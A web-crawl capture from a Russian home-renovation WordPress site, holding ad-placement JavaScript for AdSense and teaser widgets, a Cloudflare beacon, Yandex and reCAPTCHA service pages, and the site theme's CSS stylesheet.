d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})}
  </script> 
  <script>

  flat_pm_arr=[{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1803553","html":[{"fst":"<div>\n\t<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId309197' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 309197,\n            \t\t\tcontainerId: 'containerId309197'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>   \n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"1803555","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Декстоп. Сайдбар. 300х600 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2702539324\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"1803556","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 1. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"1430321268\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1803863","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7285337078\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803800","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"4631199671\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803801","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 3. Adsense_Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7065791323\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"1803802","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_sub":"9000","ID":"1803864","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803804","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"8787713323\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"1803805","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803806","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"7000"}},"ID":"1803807","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 5. Adsense 336x280 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7824145705\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803558","html":[{"fst":"<div>\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321663' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321663,\n            \t\t\tcontainerId: 'containerId321663'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n<\/div>        ","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1803803","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9826380753\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803865","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId180901' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 180901,\n            \t\t\tcontainerId: 'containerId180901'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803866","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321660' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321660,\n            \t\t\tcontainerId: 'containerId321660'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803867","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId326586' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 326586,\n            \t\t\tcontainerId: 'containerId326586'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}]}]
  </script> 
  <script>

  function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return}
  flatPM_start()}
  function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
  jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/anatomia/js/script.js"></script> 
  <script src="/wp-content/themes/anatomia/js/bootstrap.min.js"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"483f209c87a14e7a9ba57653f1e293fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="eA1ASwKSu1RG3a3gO/IrIA=="></script>

                <script type="text/javascript" nonce="eA1ASwKSu1RG3a3gO/IrIA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768426278168\u002Fd6b9f1fabba9c385e9251fd45f480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HgYOxQUnf9HTmGbu8HgHfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426278980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/style.css
body_size: 7226
content:
/*
Theme Name: Anatomia Remonta
Description: Wordpress Theme 
Version: 1.0
Author: Ruslan Gilyazetdinov
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    color:#000;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    font-weight: 400;
}
#content:after {
    clear: both;
    display: block;
    content: "";
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 0 10px 5px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 5px 10px;
}
.aligncenter{
    display: block;
    margin: 15px auto;
    clear: both;
}
h1, h2, h3, h4, h5, h6{
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
    color:#000;
}
h1{
    font-family: 'Roboto Condensed', sans-serif;
    margin-top:0;
    font-size: 28px;
    line-height: 110%;
}
h2{
    font-size: 24px;
    line-height: 1.2;
}
h3{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
h4{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer;
}
input{
    outline:none;
}
a{
    text-decoration: underline;
    transition: .2s;
    color:#1b69aa;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
b, strong{
    font-weight: bold;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption-text{
    text-align: center;
    background: #f5f5f6;
    font-size: 16px;
    padding: 5px;
}
.wp-caption-text em{
    font-style: normal;
}
.wrapper{
    width:1170px;
    margin:0 auto;
}
/*
#content .wrapper{
    overflow: hidden;
}
*/
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
#header{
    height: 177px;
    background: url('img/hd_bg.png') 0 0 repeat-x;
    padding-top:25px;
    box-sizing: border-box;
    margin-bottom: 25px;
}
.hd_logo{
    float:left;
    width:275px;
    position: relative;
}
.hd_logo a{
    display: block;
    position: relative;
}
.hd_logo a .hd_desc{
    position: absolute;
    top: 65px;
    left:105px;
    font-size: 11px;
    color:#46475e;
}
.hd_fav{
    position: absolute;
    top:0;
    left:195px;
    background: url('img/ico_fav.png') 0 center no-repeat;
    padding-left: 25px;
    font-size: 9px;
    line-height: 19px;
    color:#529417;
}
.hd_fav a{
    color:#529417;
    text-decoration: none;
}
.hd_social{
    float:left;
}
.hd_social .widget_title{
    font-size: 12px;
    color:rgba(70, 71, 94, 0.7);
    text-align: center;
    margin-bottom:15px;
}
#social_buttons a{
    width: 20px;
    height:20px;
}
#social_buttons a img{
    max-width: 100%;
    height:auto;
}
.hd_right{
    float:right;
    width: 500px;
}
.hd_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: left;
}
.hd_menu ul li{
    display: inline-block;
    margin-right: 30px;
}
.hd_menu ul li a{
    font-size:12px;
    padding: 5px 0;
    display: block;
    color:#1b69aa;
    text-decoration: none;
}
.vopros{
    float:right;
    margin-right: 0;
}
.vopros a{
    font-size:12px;
    text-decoration: none;
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color:#fff;
}
.hd_menu {
    float: left;
}
.hd_search{
    clear: both;
    margin-top: 13px;
    position: relative;
    width:305px;
    float: right;
}
.hd_search input[type=text]{
    width:100%;
    box-sizing: border-box;
    background: #ffffff;
    border:1px solid rgba(69, 70, 95, 0.18);
    color:rgba(69, 70, 95, 0.5);
    border-radius: 15px;
    font-size: 14px;
    padding: 10px 50px 10px 20px;
}
.hd_search input[type=submit]{
    position: absolute;
    top: 13px;
    right:21px;
    width: 12px;
    height: 12px;
    background: url('img/ico_search.png') 0 0 no-repeat;
    text-indent: -9999px;
}
.hd_tel{
    float:right;
    margin-left:18px;
    margin-top: 13px;
}
.hd_tel_num{
    display: block;
    text-align:center;
    font-size: 20px;
    line-height: 1.2;
    color:#6c609f;
}
.hd_tel_num span{
    font-weight: 500;
    color:#3f4057;
}
.hd_tel_text{
    text-align: center;
    color:rgba(70, 71, 94, 0.7);
    font-size: 12px;
    text-transform: lowercase;
}
.main_menu{
    clear: both;
    margin-top:19px;
}
.main_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: center;
}
.main_menu > ul > li{
    display: inline-block;
    margin: 0 25px;
}
.main_menu ul li a{
    font-weight: bold;
    color:#1b69aa;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    font-size: 24px;
    line-height: 44px;
    text-decoration: none;
    display: block;
    border-bottom: 5px solid transparent;
}
.main_menu ul li a:hover,
.main_menu ul li.current-menu-item a{
    border-bottom: 5px solid #3eb6bf;
}
#footer{
    padding: 45px 0 50px 0;
    background: #3f4057 url('img/ft_bg.png') 0 0 repeat;
    min-height: 240px;
    color:rgba(255,255,255,.7);
    box-sizing: border-box;
    margin-top:30px;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width:225px;
    margin-right: 85px;
}
.ft_widgets .ft_widget:nth-child(2){
    width:215px;
    margin-right: 80px;
}
.ft_widgets .ft_widget:nth-child(3){
    width:200px;
}
.ft_widgets .ft_widget:nth-child(4){
    float:right;
    width:180px;
}
.ft_logo{
    margin-bottom: 15px;
}
.ft_copy, .ft_contacts{
    font-size: 12px;
}
.ft_contacts{
    margin-top:15px;
}
.ft_email a{
    color: rgba(255,255,255,.7);
}
.ft_widget .widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widget .widget_nav_menu ul li{
    display: block;
    margin-top:15px;
}
.ft_widget .widget_nav_menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    color:#fff;
    font-weight: bold;
    font-size: 14px;
}
.ft_widget .fseo-social-widget .widget_title{
    font-size: 12px;
    color:rgba(255,255,255,.7);
    text-align: center;
    margin: 15px 0;
}
.ft_widget .widget{
    margin-bottom: 30px;
}
.ft_ques{
    margin-top:30px;
    text-align: center;
}
.ft_ques_text{
    font-size: 12px;
    color:#fff;
    text-align: center;
    margin-bottom:15px;
}
.ft_ques_link a{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 7px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.breadcrumbs{
    font-size: 12px;
    color:#8d8d99;
    margin-bottom: 15px;
}
.breadcrumbs a{
    color:#1b69aa;
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left: 22px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.bc_divider{
    display: inline-block;
    width: 3px;
    height: 7px;
    background: url('img/bc_divider.png') 0 center no-repeat;
    margin: 0 12px;
}
.adsbygoogle{
    margin-bottom: 20px;
}
blockquote,
.info2{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    overflow: hidden;
}
blockquote p:last-child,
.info2 p:last-child{
    margin-bottom: 0;
}
.post_body ul{
    list-style: none;
    margin: 20px 0;
    padding:0;
} 
#kcmenu > ul {   
    /* 2 колонки */
    -ms-column-count: 2; /* Для Safari и Chrome */
    -ms-column-width: 243px;
    -ms-column-gap: 2em;
    -moz-column-count: 2; /* Для Firefox */
    -moz-column-width: 243px;
    -moz-column-gap: 2em;
    -webkit-column-count: 2; /* Для Safari и Chrome */
    -webkit-column-width: 243px;
    -webkit-column-gap: 2em;
    column-count: 2;
    column-width: 243px;
    column-gap: 2em;
}
.post_body ul li{
    margin-left:20px;
    padding-left: 20px;
    background: url('img/bc_divider.png') 0 9px no-repeat;
    margin-bottom: 5px;
}
.post_body .wp-caption,
.post_body img
{
    max-width: 100% !important;
    height: auto;
}
.single_ss_form{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    text-align: center;
}
.block-title, #reply-title{
    font-family: 'PT Sans', sans-serif !important;
    color:#6c609f;
    font-weight: bold !important;
    font-size: 16px !important;
    padding-right: 30px !important;
    padding-left:0 !important;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.comment-list{
    list-style: none;
    margin: 10px 0;
    padding:0;
}
.comment-list ol.children{
    list-style: none;
}
article.comment{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px;
    margin-bottom: 20px;
}
.comment_author{
    overflow: hidden;
    float:left;
}
.comment_author img{
    float:left;
    margin-right:20px;
}
.comment_author cite.fn{
    font-style: normal;
    color:#9f9fa9;
    font-size: 14px;
    float:left;
}
.reply{
    float:left;
    margin-left:20px;
}
.reply a{
    font-size: 11px;
    color:#fff;
    background: #3eb6bf;
    padding: 3px 5px;
    text-decoration: none;
    display: block;
}
.comment_date{
    float:right;
    font-size: 12px;
    color:#9f9fa9;
}
.comment-content{
    clear: both;
    padding-top: 10px;
}
button#com_send {
    color:#fff;
    background: #3eb6bf;
    border-radius:3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text],
#commentform textarea{
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    box-sizing: border-box;
    padding: 11px 20px;
    outline:none;
}
#commentform textarea{
    resize: none;
}
.advice, blockquote, .stop, .warning{
    border:1px solid #96e054;
    border-radius: 3px;
    margin: 20px 0;
    clear: both;
    padding: 25px 25px 25px 100px;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.stop{
    border:1px solid #f26557;
    background: url('img/ico_stop.png') 20px center no-repeat;
}
.warning, blockquote{
    border: 1px solid #3eb6bf;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
blockquote.contents{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    border:none;
}
.contents_title{
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    background: url('img/title_bg.png') 100% center no-repeat;
    padding-right: 30px;
    margin-bottom: 0 !important;
}
blockquote.contents ul li{
    font-size: 16px;
}
blockquote.contents ul li a{
    color:#3878b2;
}
.sb_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.sb_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.sb_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
}
.sb_widget #recentcomments{
    list-style: none;
    margin: 0;
    padding:0;
    font-size: 14px;
}
.sb_widget #recentcomments li{
    margin-bottom:10px;
}
.comment-meta a {
    background: #3eb6bf;
    border: none;
    color: #fff !important;
    border-radius: 3px;
}
li.comment {
    padding: 15px;
    background: #f5f5f6;
    border-radius: 2px;
}
.like_likes {
    top: 15px !important;
}
.sb_widget.widget_nav_menu:first-child{
    padding: 20px 0;
}
.sb_widget .menu-rubriki-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget .menu-rubriki-container ul li{
    display: block;
    background: url('img/dashed.png') 0 22px repeat-x;
    margin: 0 20px 15px 20px;
    position: relative;
    line-height: 30px;
    font-size: 16px;
}
.sb_widget .menu-rubriki-container ul li.current-menu-item:before,
.sb_widget .menu-rubriki-container ul li.current-post-ancestor:before,
.sb_widget .menu-rubriki-container ul li:hover:before{
    width: 5px;
    height: 30px;
    background: #3db6dc;
    display: block;
    content:"";
    position: absolute;
    left:-20px;
    top:0;
}
.sb_widget .menu-rubriki-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    display: block;
    position: relative;
}
.sb_widget .menu-rubriki-container ul li.current-post-ancestor a,
.sb_widget .menu-rubriki-container ul li.current-menu-item a,
.sb_widget .menu-rubriki-container ul li a:hover{
    color:#20b9c5;
    opacity: 1;
}
.sb_widget .menu-rubriki-container ul li a:after{
    position: absolute;
    top: 0;
    right:0;
    width: 32px;
    height: 32px;
    content:"";
}
.sb_widget .menu-rubriki-container ul li.cat1 a:after{
    background: #fff url('img/ico_menu1.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat2 a:after{
    background: #fff url('img/ico_menu2.png')  0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat3 a:after{
    background: #fff url('img/ico_menu3.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat4 a:after{
    background: #fff url('img/ico_menu4.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat5 a:after{
    background: #fff url('img/ico_menu5.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat6 a:after{
    background: #fff url('img/ico_menu6.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat7 a:after{
    background: #fff url('img/ico_menu7.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat8 a:after{
    background: #fff url('img/ico_menu8.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat9 a:after{
    background: #fff url('img/ico_menu9.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat10 a:after{
     background: #fff url('img/ico_menu10.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat11 a:after{
    background: #fff url('img/ico_menu11.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat12 a:after{
    background: #fff url('img/ico_menu12.png') 0 center no-repeat;
}
